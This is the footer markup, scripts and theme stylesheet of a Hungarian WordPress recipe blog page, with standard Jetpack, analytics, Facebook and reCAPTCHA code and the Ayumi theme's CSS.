				itemscope
				itemtype="https://schema.org/ImageGallery">
				<div class="jp-carousel swiper-wrapper"></div>
				<div class="jp-swiper-button-prev swiper-button-prev">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskPrev" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="9" height="12">
							<path d="M16.2072 16.59L11.6496 12L16.2072 7.41L14.8041 6L8.8335 12L14.8041 18L16.2072 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskPrev)">
							<rect x="0.579102" width="23.8823" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
				<div class="jp-swiper-button-next swiper-button-next">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskNext" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="8" height="12">
							<path d="M8.59814 16.59L13.1557 12L8.59814 7.41L10.0012 6L15.9718 12L10.0012 18L8.59814 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskNext)">
							<rect x="0.34375" width="23.8822" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
			</div>
			<!-- The main close buton -->
			<div class="jp-carousel-close-hint">
				<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
					<mask id="maskClose" mask-type="alpha" maskUnits="userSpaceOnUse" x="5" y="5" width="15" height="14">
						<path d="M19.3166 6.41L17.9135 5L12.3509 10.59L6.78834 5L5.38525 6.41L10.9478 12L5.38525 17.59L6.78834 19L12.3509 13.41L17.9135 19L19.3166 17.59L13.754 12L19.3166 6.41Z" fill="white"/>
					</mask>
					<g mask="url(#maskClose)">
						<rect x="0.409668" width="23.8823" height="24" fill="#FFFFFF"/>
					</g>
				</svg>
			</div>
			<!-- Image info, comments and meta -->
			<div class="jp-carousel-info">
				<div class="jp-carousel-info-footer">
					<div class="jp-carousel-pagination-container">
						<div class="jp-swiper-pagination swiper-pagination"></div>
						<div class="jp-carousel-pagination"></div>
					</div>
					<div class="jp-carousel-photo-title-container">
						<h2 class="jp-carousel-photo-caption"></h2>
					</div>
					<div class="jp-carousel-photo-icons-container">
						<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-info" aria-label="Toggle photo metadata visibility">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskInfo" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M12.7537 2C7.26076 2 2.80273 6.48 2.80273 12C2.80273 17.52 7.26076 22 12.7537 22C18.2466 22 22.7046 17.52 22.7046 12C22.7046 6.48 18.2466 2 12.7537 2ZM11.7586 7V9H13.7488V7H11.7586ZM11.7586 11V17H13.7488V11H11.7586ZM4.79292 12C4.79292 16.41 8.36531 20 12.7537 20C17.142 20 20.7144 16.41 20.7144 12C20.7144 7.59 17.142 4 12.7537 4C8.36531 4 4.79292 7.59 4.79292 12Z" fill="white"/>
									</mask>
									<g mask="url(#maskInfo)">
										<rect x="0.8125" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
							</span>
						</a>
												<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-comments" aria-label="Toggle photo comments visibility">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskComments" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M4.3271 2H20.2486C21.3432 2 22.2388 2.9 22.2388 4V16C22.2388 17.1 21.3432 18 20.2486 18H6.31729L2.33691 22V4C2.33691 2.9 3.2325 2 4.3271 2ZM6.31729 16H20.2486V4H4.3271V18L6.31729 16Z" fill="white"/>
									</mask>
									<g mask="url(#maskComments)">
										<rect x="0.34668" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>

								<span class="jp-carousel-has-comments-indicator" aria-label="This image has comments."></span>
							</span>
						</a>
											</div>
				</div>
				<div class="jp-carousel-info-extra">
					<div class="jp-carousel-info-content-wrapper">
						<div class="jp-carousel-photo-title-container">
							<h2 class="jp-carousel-photo-title"></h2>
						</div>
						<div class="jp-carousel-comments-wrapper">
															<div id="jp-carousel-comments-loading">
									<span>Loading Comments...</span>
								</div>
								<div class="jp-carousel-comments"></div>
								<div id="jp-carousel-comment-form-container">
									<span id="jp-carousel-comment-form-spinner">&nbsp;</span>
									<div id="jp-carousel-comment-post-results"></div>
																														<form id="jp-carousel-comment-form">
												<label for="jp-carousel-comment-form-comment-field" class="screen-reader-text">Write a Comment...</label>
												<textarea
													name="comment"
													class="jp-carousel-comment-form-field jp-carousel-comment-form-textarea"
													id="jp-carousel-comment-form-comment-field"
													placeholder="Write a Comment..."
												></textarea>
												<div id="jp-carousel-comment-form-submit-and-info-wrapper">
													<div id="jp-carousel-comment-form-commenting-as">
																													<fieldset>
																<label for="jp-carousel-comment-form-email-field">Email (Required)</label>
																<input type="text" name="email" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-email-field" />
															</fieldset>
															<fieldset>
																<label for="jp-carousel-comment-form-author-field">Name (Required)</label>
																<input type="text" name="author" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-author-field" />
															</fieldset>
															<fieldset>
																<label for="jp-carousel-comment-form-url-field">Website</label>
																<input type="text" name="url" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-url-field" />
															</fieldset>
																											</div>
													<input
														type="submit"
														name="submit"
														class="jp-carousel-comment-form-button"
														id="jp-carousel-comment-form-button-submit"
														value="Post Comment" />
												</div>
											</form>
																											</div>
													</div>
						<div class="jp-carousel-image-meta">
							<div class="jp-carousel-title-and-caption">
								<div class="jp-carousel-photo-info">
									<h3 class="jp-carousel-caption" itemprop="caption description"></h3>
								</div>

								<div class="jp-carousel-photo-description"></div>
							</div>
							<ul class="jp-carousel-image-exif" style="display: none;"></ul>
							<a class="jp-carousel-image-download" href="#" target="_blank" style="display: none;">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="mask0" mask-type="alpha" maskUnits="userSpaceOnUse" x="3" y="3" width="19" height="18">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M5.84615 5V19H19.7775V12H21.7677V19C21.7677 20.1 20.8721 21 19.7775 21H5.84615C4.74159 21 3.85596 20.1 3.85596 19V5C3.85596 3.9 4.74159 3 5.84615 3H12.8118V5H5.84615ZM14.802 5V3H21.7677V10H19.7775V6.41L9.99569 16.24L8.59261 14.83L18.3744 5H14.802Z" fill="white"/>
									</mask>
									<g mask="url(#mask0)">
										<rect x="0.870605" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
								<span class="jp-carousel-download-text"></span>
							</a>
							<div class="jp-carousel-image-map" style="display: none;"></div>
						</div>
					</div>
				</div>
			</div>
		</div>

		</div>
		
	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"https:\/\/jokaja.hu\/torokos-lecso-csirkevel\/":7956};
	</script>
				<link rel='stylesheet' id='yarppRelatedCss-css' href='https://jokaja.hu/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.30.11' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.4.7/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="tptn_tracker-js-extra">
/* <![CDATA[ */
var ajax_tptn_tracker = {"ajax_url":"https:\/\/jokaja.hu\/wp-admin\/admin-ajax.php","top_ten_id":"7956","top_ten_blog_id":"1","activate_counter":"11","top_ten_debug":"0","tptn_rnd":"818174232"};
/* ]]> */
</script>
<script type="text/javascript" src="https://jokaja.hu/wp-content/plugins/top-10/includes/js/top-10-tracker.min.js?ver=4.1.1" id="tptn_tracker-js"></script>
<script type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"138294942\",\"post\":\"7956\",\"tz\":\"1\",\"srv\":\"jokaja.hu\",\"j\":\"1:13.6.1\"}") ]);
_stq.push([ "clickTrackerInit", "138294942", "7956" ]);
/* ]]> */
</script>
<script type="text/javascript" id="jetpack-carousel-js-extra">
/* <![CDATA[ */
var jetpackSwiperLibraryPath = {"url":"https:\/\/jokaja.hu\/wp-content\/plugins\/jetpack\/_inc\/build\/carousel\/swiper-bundle.min.js"};
var jetpackCarouselStrings = {"widths":[370,700,1000,1200,1400,2000],"is_logged_in":"","lang":"hu","ajaxurl":"https:\/\/jokaja.hu\/wp-admin\/admin-ajax.php","nonce":"35ed3d2f38","display_exif":"1","display_comments":"1","single_image_gallery":"1","single_image_gallery_media_file":"","background_color":"black","comment":"Comment","post_comment":"Post Comment","write_comment":"Write a Comment...","loading_comments":"Loading Comments...","download_original":"View full size <span class=\"photo-size\">{0}<span class=\"photo-size-times\">\u00d7<\/span>{1}<\/span>","no_comment_text":"Please be sure to submit some text with your comment.","no_comment_email":"Please provide an email address to comment.","no_comment_author":"Please provide your name to comment.","comment_post_error":"Sorry, but there was an error posting your comment. Please try again later.","comment_approved":"Your comment was approved.","comment_unapproved":"Your comment is in moderation.","camera":"Camera","aperture":"Aperture","shutter_speed":"Shutter Speed","focal_length":"Focal Length","copyright":"Copyright","comment_registration":"0","require_name_email":"1","login_url":"https:\/\/jokaja.hu\/wp-login.php?redirect_to=https%3A%2F%2Fjokaja.hu%2Ftorokos-lecso-csirkevel%2F","blog_id":"1","meta_data":["camera","aperture","shutter_speed","focal_length","copyright"]};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/13.6.1/_inc/build/carousel/jetpack-carousel.min.js" id="jetpack-carousel-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/13.6.1/_inc/build/likes/queuehandler.min.js" id="jetpack_likes_queuehandler-js"></script>
<script defer type="text/javascript" src="https://jokaja.hu/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1762999403" id="akismet-frontend-js"></script>
<script type="text/javascript" id="sharing-js-js-extra">
/* <![CDATA[ */
var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/13.6.1/_inc/build/sharedaddy/sharing.min.js" id="sharing-js-js"></script>
<script type="text/javascript" id="sharing-js-js-after">
/* <![CDATA[ */
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-twitter' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-twitter' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtwitter', 'menubar=1,resizable=1,width=600,height=350' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
/* ]]> */
</script>
<div id="fb-root"></div>
<script type="text/javascript">
  window.fbAsyncInit = function() {
    FB.init({"appId":"107345645975971","channelUrl":"https:\/\/jokaja.hu\/?sfc-channel-file=1","status":true,"cookie":true,"xfbml":true,"oauth":true});
      };
  (function(d){
       var js, id = 'facebook-jssdk'; if (d.getElementById(id)) {return;}
       js = d.createElement('script'); js.id = id; js.async = true;
       js.src = "//connect.facebook.net/hu_HU/all.js";
       d.getElementsByTagName('head')[0].appendChild(js);
   }(document));     
</script>
	<iframe src='https://widgets.wp.com/likes/master.html?ver=20260117#ver=20260117&#038;lang=hu&#038;n=1' scrolling='no' id='likes-master' name='likes-master' style='display:none;'></iframe>
	<div id='likes-other-gravatars' class='wpl-new-layout' role="dialog" aria-hidden="true" tabindex="-1"><div class="likes-text"><span>%d</span></div><ul class="wpl-avatars sd-like-gravatars"></ul></div>
	
		<!-- Cookie Notice plugin v2.5.11 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(188,214,173,1);"><div class="cookie-notice-container" style="color: #297700"><span id="cn-notice-text" class="cn-text-container">A weboldalon cookie-kat használunk, amik segítenek minket a lehető legjobb szolgáltatások nyújtásában. Weboldalunk további használatával jóváhagyja, hogy cookie-kat használjunk.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="Ok">Ok</button></span><button type="button" id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="No"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin -->
<script type="text/javascript">
var gaJsHost = (("https:" == document.location.protocol) ? "https://ssl." : "http://www.");
document.write(unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));
</script>
<script type="text/javascript">
try {
var pageTracker = _gat._getTracker("UA-8872102-2");
pageTracker._trackPageview();
} catch(err) {}</script>
</div>
</body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="5xzKiVZc1XPvxziD27z29Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768643320828');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://jokaja.hu/wp-content/themes/ayumi/style.css
body_size: 13898
content:
/*  
Theme Name: Ayumi
Theme URI: http://www.jauhari.net/themes/ayumi
Description: Ayumi Theme is clean layout that build with 3 Columns Layout. And this Theme I dedicated to Ayumi Hamasaki. Visit <a href="http://www.jauhari.net/themes/ayumi">Theme page</a> for more info The CSS, XHTML and design is released under a GPL:http://www.opensource.org/licenses/gpl-license.php
Version: 2.0
Author: Nurudin Jauhari
Author URI: http://www.jauhari.net/
Tags: three-columns,fixed-width, green,custom-header

	This theme was designed and built by Nurudin Jauhari,
	whose blog you will find at http://www.jauhari.net/themes/ayumi
	Crafted on 19 July 2007
	Last Edit: 16 December 2008 12.00  +7 GMT

	The CSS, XHTML and design is released under GPL:
	http://www.opensource.org/licenses/gpl-license.php

*/

/* Social Style 
********************* */

html
{
	height: 100%;
	margin-bottom: 0.1em;
}
*
{
	margin: 0;
	padding: 0;
}
img
{
	border: 0;
}
p
{
	line-height: 1.6em;
	margin: 0.7em 0;
}
dl
{
	margin: 1em 0;
}
dt
{
	font-weight: bold;
}
dd
{
	margin: 0.5em;
	padding: 0;
}
img.alignright, img.right
{
	float: right;
	margin: 10px 0 0 10px;
}
img.alignleft, img.left
{
	float: left;
	margin: 0 10px 0 0;
}
hr
{
	display: none;
}
body
{
	background: #fff;
	color: #333;
        font: 8pt "Lucida Sans Unicode", "Lucida Grande", LucidaGrande, "Lucida Sans", Geneva,  verdana, tahoma, arial, sans-serif; 
/*	font: 74%/1.6em "Lucida Sans Unicode", "Lucida Grande", LucidaGrande, "Lucida Sans", Geneva,  verdana, tahoma, arial, sans-serif; */
	/*font: 72%/1.6em verdana, tahoma, arial, sans-serif; */
	margin: 0;
	padding: 0;
	text-align: center;
}
a
{
	text-decoration: none;
        padding: 0;
        margin: 0;
        border: 0;
}
a:link, a:visited
{
	color: #666;
}
a:hover, a:active
{
}
h1, h2, h3, h4, h5, h6
{
	font-family: Arial, Verdana, Serif;
}

/* Tartalomjegyzék
******************** */
.gap h2 /* tartalomjegyzek-kategoria-cim */
{
        color: #C20F0F;
        font-size: 12pt;
		padding-top: 10px;
}
.gap h3 /* tartalomjegyzek-kategoria-leiras */
{
        color: #C20F0F;
        font-size: 10pt;
        border-bottom: 1px solid #3AC52C;
}
.tartalomjegyzek-oldal-cime
{
        font-size: 14pt;
		padding: 0px;
}
.tartalomjegyzek-alcsoport-container
{
		padding-left: 20px;
}
a:link.tartalomjegyzek-ugras, a:visited.tartalomjegyzek-ugras
{
        color: #C20F0F;
	font-weight: bold;
        font-size: 8pt;
}
a:link.tartalomjegyzek-ugras-2, a:visited.tartalomjegyzek-ugras-2
{
	color:#2E9B22;
	font-weight: bold;
        font-size: 8pt;
}
a:link.tartalomjegyzek-vissza, a:visited.tartalomjegyzek-vissza
{
	color:#2E9B22;
	font-weight: bold;
}

/* Flash banner a fogynékhoz
**************************** */
#flashContent { width:100%; height:100%; }

/* Etc
******************** */
br.clear {
	clear: both;
}

/* Design 
******************** */
#top {
	background: url(images/bg/bg-g-top.gif) 0 100% repeat-x;
	margin-bottom: 10px;
}
#page {
	text-align: left;
	width: 950px;
	border-top: none;
	margin: 0 auto;
}
#headr {
	width: 950px;
	height: 120px;
	margin: 0 auto 5px; 
	position: relative;
	text-align: right;
	padding-top: 20px; 
}
#logo h1 {
/* 	margin: 1px 0 0; */
	font-size: 32pt;
        line-height: 32pt;
	font-family: Arial, Geneva, Helvetica, sans-serif;
	font-weight: 900;
	text-transform: uppercase;
}
#logo h1 a {
	color: #2E9B22;
	}
#logo h1 a:hover {
	color: #ECECEC;
	}
#logo .description {
/*	color: #34b027; */
	font-size: 16pt;
	font-weight: bold;
/*	margin-top: 1px; */
	margin-bottom: 30px; 
	text-align: right;
}
#logo .description a {
	color: #34b027;
	}
#logo .description a:hover {
	color: #ECECEC;
	}

#logo {
	position: absolute;
	right: 35px;
	bottom: 0;
}#top-rss {
	position: absolute;
	right: 0;
	top: 0;
}
#top-img {
	width: 930px;
	margin: 20px auto;
	background: #F7FFFF;
	height: 90px;
	border: 10px solid #BBC5C6;
	display: none;
}
#headr #top-menu {
	position: absolute;
	left: 0;
	bottom: 0;
}
/* Menu
********** */
ul#menuv {
	list-style: none;
	margin: 0;
	padding: 0;
	font-family: "Trebuchet MS", Arial, verdana, tahoma, sans-serif;
	font-size: 1.1em;
	font-weight: bold;
}
ul#menuv li {
	float: left;
	margin-right: 4px;
}
ul#menuv li a {
	padding: 3px 10px;
	display: block;
	color: #2E9B22;
	background: #D7F7D4 url(images/bg/bg-g-menu.gif) 0 0 repeat-x;
}
ul#menuv li a:hover {
	background: #D7F7D4 url(images/bg/bg-g-menu.gif) 0 0 repeat-x;
/*        background: #498EB8; */
	color: #fff;
}
ul#menuv li.current_page_item a {
/*	background: #fff;*/
	background: #D7F7D4 url(images/bg/bg-g-menu.gif) 0 0 repeat-x;
	color: #2E9B22;
	font-weight: bold;
}

#content-wrap {
	float: left;
	width: 100%;
        margin-top: 5px;
}

#content {

	margin: 0 468px 0 0;
}
.post {
	margin-bottom: 25px;
}
.post2 {
}

.side {
	width: 440px;
        margin-top: 10px;
	margin-left: -458px;
	float: left;
}
.side1 {
	width: 220px;
	float: left;
	color: #333;
	margin-left: -0px;
	color: #498EB8;
}
.side2 {
	color: #498EB8;
	width: 220px;
	float: left;
	color: #333;
}
#content .gap {
	margin: 0 15px 0 0; 
}
.side1 .gap {
}
.side2 .gap  {
	margin: 0 0 0 10px; 
}
#out-foot {
	width: 100%;
	float: left;
}

#footer {
	margin: 0 auto 0;
	width: 950px;
  	background: url(images/bg-gradient.gif) 0 bottom repeat-x;  
	font-size: 1em;
	text-align: left;
	position: relative;
}
#footer a {
	color: #666;
	text-decoration: underline
}
#footer a:hover {
	color: #333;
	text-decoration: none;
}
	#footer {
		padding-top: 5px;
	}
	#footer p.right {
		position: absolute;
		right: 0;
		text-align: right;
		top: 0;
	}

/* Starting Sidebar
******************** */
.side1  ul, .side2  ul, .side ul{
	list-style: none;
}
.about a:link, .about a:visited {
	background: #D7F7D4;
	color: #498EB8;
	padding: 0 2px;
}
.about a:hover {
	background: #34B027;
	color: #D7F7D4;
	padding: 0 2px;
}
.linkcat, .widget, .boxy, .side .categories, .widget-sortable {
	padding: 10px;
	border: 1px solid #3AC52C;
	background: url(images/bg-gradient.gif) 0 bottom repeat-x;
}
.adbox {
	padding: 2px 0;
	list-style: none;
        text-align: center;
	color: #C20F0F;
}
.side1  ul li ul li, .side2  ul li ul li {
	padding: 2px 0;
	margin-left: 15px;
	list-style: square;
	color: #C20F0F;
}
.side1  ul li ul li ul li{
	border: none;
}
.side1  ul.children, .side2  ul.children{
	margin-left: 0;
}
.boxy, .side1 .categories, .side2 .categories, .widget, .side1 .linkcat, .side2 .linkcat, .about, .widget-sortable  {
	margin-bottom: 10px;
}
.side2 .boxy, .side2 .linkcat {
}
.side1 h2, .side2 h2{
	font: bold 1.4em "Trebuchet MS", Trebuchet, Verdana, Arial, sans-serif;
	color: #C20F0F;
	margin-bottom: 10px;
	background: #F7D4D4 url(images/bg/bg-g-h2.gif) 0 0 repeat-x;
	padding: 3px 5px;
}
.side1 ul li ul li a:link, .side1 ul li ul li a:visited,.side2 ul li ul li a:link, .side2 ul li ul li a:visited{
	color: #2E9B22; 
}

.side1 ul li ul li  a:hover,.side2 ul li ul li  a:hover{
	color: #fff;
        background: #2E9B22
}
.side1 ul li ul li.current_page_item a,.side1 ul li ul li.current-cat a, .side2 ul li ul li.current-cat a  {
	color: #FFC757;
	font-weight: bold;
}

.feed {
  margin-left: 3px;
  padding: 0 0 0 19px;
  background: url("../wp-includes/images/feed-icon-14x14.png") no-repeat 0 50%;
} 

/* --Calendar-- 
***************** */
#wp-calendar #prev a, #wp-calendar #next a {
	font-size: 9pt;
	}

#wp-calendar a {
	text-decoration: none;
	}

#wp-calendar caption {
	font: bold 1.3em 'Lucida Grande', Verdana, Arial, Sans-Serif;
	text-align: center;
	}

#wp-calendar th {
	font-style: normal;
	text-transform: capitalize;
	}


/* Starting Search
************************ */
input#s {
	width: 435px;
	padding: 10px 5px 10px 25px;
	margin: 0 0 5px;
	background: #fff url(images/ico/zoom1.png) 5px 10px no-repeat;
	border: 1px solid #3AC52C;
	color: #2E9B22;
	font-size: 1.3em;
}
	

input#s:hover {
	border: 1px solid #F78787;

}
input#s:focus {
	background: #fff url(images/ico/zoom.png) 5px 10px no-repeat;
	color: #C20F0F;
	border: 1px solid #F7D4D4;
}

input#searchsubmit
{
	margin: 0;B
}

/*Starting  Typography
********************* */

h2.pagetitle {
	text-align: left;
	font: 1.5em Arial, verdana;
        border-bottom: solid 1px #3AC52C; 
}

.post h2 {
	font: bold 1.7em Arial, "Trebuchet MS", Verdana, sans-serif;	
	color: #C20F0F;
	border: none;
}
.post h2 a:link, .post h2 a:visited {
	color: #2E9B22; 
	padding: 0 5px;
}
.post h2 a:hover {	
	color: #fff; 
/*	background: #2E9B22; */
	background: #D7F7D4 url(images/bg/bg-g-menu.gif) 0 0 repeat-x; 
}
.post a:hover {
}

.date {
/*	font-size: 50%; */
        font-size: 7pt;
	color: #498EB8;
}
p.meta {
	font-size: 100%;
	color: #4D7E8F;
}	
p.meta2 {
	text-align: right;
	font-size: 100%;
	color: #498EB8; 
	border-top: 2px solid #D4EAF7;
	padding: 5px 0 0 0;
}
/* p.meta2:hover {
	border-top: 2px solid #D7F7D4;
} */
p.meta a:link, p.meta a:visited, p.meta2 a:link, p.meta2 a:visited {
	color: #2E9B22;
	padding: 2px 4px;
}
p.meta a:hover,p.meta2 a:hover {
	color: #fff; 
	background: #2E9B22; 
}
.post ul.postspermonth{
	list-style:none;
	padding: 0;
	margin: 0;
}
/*
.entry p a:link, .entry p a:visited {
	border-bottom: 1px solid #4D71A5;
	color: #4D71A5;
} */
	.entry a:link, .entry a:visited {
/*		color: #2E9B22; */
		color: #228B22; 
		padding: 0 2px;
	}
	.entry a:hover {
		background: #2E9B22; 
		color: #fff;
		padding: 0 2px;
	}	

.post ul {
	margin-left: 35px;
}
.post ol {
	margin-left: 40px;
}
.post p a:hover {
	border: none;
}
.categr, .monthr {
	margin-bottom: 20px;
}
.categr h2, .monthr h2{
	border-bottom: 1px solid #ccc;
}

.rss {
	background: url(images/feed-icon-10x10.png) left center no-repeat;
	padding-left: 12px;
}
.tags {
	margin-bottom: 10px;
	font-weight: bold;
}
	.tags a {
		font-weight: normal;
	}


/* Begin Images */
p img {
	padding: 0;
	max-width: 100%;
	}

/*	Using 'class="alignright"' on an image will (who would've
	thought?!) align the image to the right. And using 'class="centered',
	will of course center the image. This is much better than using
	align="center", being much more futureproof (and valid) */

img.centered {
	display: block;
	margin-left: auto;
	margin-right: auto;
	}

img.alignright {
	padding:6px 0 4px 4px;
        border-color: white; 
        border-style: solid; 
        border-width: 0 0 5px 5px; 
	margin: 0 0 2px 7px;
	display: inline;
	}

img.alignleft {
	padding: 4px;
	margin: 0 7px 2px 0;
	display: inline;
	}

.alignright {
	float: right;
	}

.alignleft {
	float: left
	}
/* End Images */

/* Captions */
.aligncenter,
div.aligncenter {
	display: block;
	margin-left: auto;
	margin-right: auto;
}

.wp-caption {
	border: 1px solid #ddd;
	text-align: center;
	background-color: #f3f3f3;
	padding-top: 4px;
	margin: 10px;
	-moz-border-radius: 3px;
	-khtml-border-radius: 3px;
	-webkit-border-radius: 3px;
	border-radius: 3px;
}

.wp-caption img {
	margin: 0;
	padding: 0;
	border: 0 none;
}

.wp-caption p.wp-caption-text {
	font-size: 11px;
	line-height: 17px;
	padding: 0 4px 5px;
	margin: 0;
}
/* End captions */



/* Comment Etc
********************* */
.navigation 
{
	margin-top: 10px;
	margin-bottom: 10px;
	float: left;
	width: 100%;
}

.navigation a
{
	color: #666;
}
.navigation .alignleft
{
	float: left;
	width: 50%;
}
.navigation .alignright
{
	float: right;
	text-align: right;
	width: 50%;
}



.ileft {
	float: left;
	margin-right: 5px;
}
#avatr {
	border: 1px solid #3AC52C; 
}
p.stats {
	color: #999;
	font-size: .8em;
	border: 1px solid #ccc;
	border-left: none;
	border-right: none;
}
blockquote
{
	background: url(images/blockquote.gif) no-repeat left top;
	color: #666;
	margin: 1em;
	padding: 0 0 10px 50px;
}
#content .commentsfeedr
{
	background: url(images/ico/feed.png) no-repeat left center;
	padding: 2px 2px 2px 20px;
}
#content .trackbackr
{
	background: url(images/ico/arrow_refresh.png) no-repeat left center;
	padding: 2px 2px 2px 20px;
}
input.textbox, textarea, textarea, input#url, input#email, input#author
{
	background: #fff url(images/shadow_top.gif) repeat-x top;
	border: #ccc 1px solid;
	font: 1em Verdana, Arial, Serif;
	padding: 2px;
}
input.textbox:focus, textarea:focus
{
	background: #fff url(images/shadow_top.gif) repeat-x top;
	border: #999 1px solid;
}
#submit {
	background: #2E9B22;
	color: #fff;
	padding: 3px 5px;
	border: #227118 solid 2px;
	border-top: 2px solid #34B027;
	border-left: 2px solid #34B027;
}
#submit:focus, #submit:hover {
	background: #227118;
	color: #fff;
	border: #000 solid 2px;
	border-top: 2px solid #2E9B22;
	border-left: 2px solid #2E9B22;
}

.trackbacklist {
	margin-left: 20px;
}
.commentlist .children {
	margin-left: 30px;
}


.comment
{
	background: #fff url(images/shadow_top.gif) repeat-x top;
	border-bottom: #ddd 1px solid;
	list-style: none;
	margin: 0;
	padding: 1em 0.5em;
}
.alt
{
	background: #f9f9f9;
}
.MyAvatars
{
	border: 1px solid #ccc;
	border-bottom: 1px solid #999;
	border-right: 1px solid #999;
	float: right;
	margin-left: 5px;
	margin-right: 10px;
	padding: 3px;
}

h3#respond, h3#comments {
	font: bold 1.3em "Trebuchet MS", Verdana, Arial, sans-serif;
	color: #2E9B22;
	text-transform: uppercase;
}

#comment {
	width: 98%;
}

fieldset {
	border: none;
}
textarea#cp_message {
	width: 100%;
}


pre {
	width: 95%;
	overflow:auto;
	font: 13px 'Courier New', Courier, Verdana, Arial, sans-serif;
	color: #921A14;
	max-height: 350px;
	line-height: 18px;
	margin: 10px 0;
	border: 1px solid #921A14;
	padding: 5px;
	background: #F7D5D4;
}

code {
font: 13px 'Courier New', Courier, Verdana, Arial, sans-serif;
color: #921A14;
padding: 2px;
}

.avatar {
	float: right;
	margin-left: 10px;
}


/* Change Log *** 
1.0	: Public Releaed
1.1	: Fixed Sidebar and Footer Issue
